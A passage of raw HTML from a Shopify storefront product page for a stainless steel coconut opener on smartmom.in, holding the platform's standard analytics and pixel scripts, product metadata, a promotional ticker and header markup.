/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52107182269,storefrontBaseUrl: "https://smartmom.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"452362429","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-5PJ1VH8KJS\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"192053437","configuration":"{\"pixel_id\":\"438703520463635\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"126615741","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Sharechat Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SmartMOM.in","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"smartmom-in.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/smartmom.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":375.0,"currencyCode":"INR"},"product":{"title":"Smart Stainless Steel Coconut Opener Tool","vendor":"GlowRoad","id":"6130903154877","untranslatedTitle":"Smart Stainless Steel Coconut Opener Tool","url":"\/products\/stainless-steel-coconut-opener-tool-4304715","type":""},"id":"37752685854909","image":{"src":"\/\/smartmom.in\/cdn\/shop\/products\/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128"},"sku":"Product-4304715","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://smartmom.in/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"52107182269","storefrontBaseUrl":"https:\/\/smartmom.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":375.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Smart Stainless Steel Coconut Opener Tool\",\"vendor\":\"GlowRoad\",\"id\":\"6130903154877\",\"untranslatedTitle\":\"Smart Stainless Steel Coconut Opener Tool\",\"url\":\"\/products\/stainless-steel-coconut-opener-tool-4304715\",\"type\":\"\"},\"id\":\"37752685854909\",\"image\":{\"src\":\"\/\/smartmom.in\/cdn\/shop\/products\/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128\"},\"sku\":\"Product-4304715\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6130903154877,"gid":"gid:\/\/shopify\/Product\/6130903154877","vendor":"GlowRoad","type":"","variants":[{"id":37752685854909,"price":37500,"name":"Smart Stainless Steel Coconut Opener Tool","public_title":null,"sku":"Product-4304715"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6130903154877}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52107182269,
      theme_id: 146718818493,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//smartmom.in/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//smartmom.in/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//smartmom.in/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52107182269,"isMerchantRequest":null,"themeId":146718818493,"themeCityHash":"10791446017578757787","contentLanguage":"en","currency":"INR","eventMetadataId":"2f5e80ba-3735-4ab0-bc9e-ff9508f9a0f7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6130903154877,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":37752685854909,"productId":6130903154877,"productGid":"gid:\/\/shopify\/Product\/6130903154877","name":"Smart Stainless Steel Coconut Opener Tool","price":"375.00","sku":"Product-4304715","brand":"GlowRoad","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":37752685854909,"productId":6130903154877,"productGid":"gid:\/\/shopify\/Product\/6130903154877","name":"Smart Stainless Steel Coconut Opener Tool","price":"375.00","sku":"Product-4304715","brand":"GlowRoad","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/smartmom.in\/products\/stainless-steel-coconut-opener-tool-4304715"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//smartmom.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://smartmom.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="52107182269"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146718818493"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(204deg, rgba(38, 176, 176, 1) 15%, rgba(123, 232, 232, 1) 85%);
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.0rem;--desktop-image-height: 2.6rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              🚚 Free Shipping
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              💰 COD Available
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              USE CODE MOM40 FOR Rs 40 OFF!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--18867268321469__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/smart-gifting" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Smart Picks
